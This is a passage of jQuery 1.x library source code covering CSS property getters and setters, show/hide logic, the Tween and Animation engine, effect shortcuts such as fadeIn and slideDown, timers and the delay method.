		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
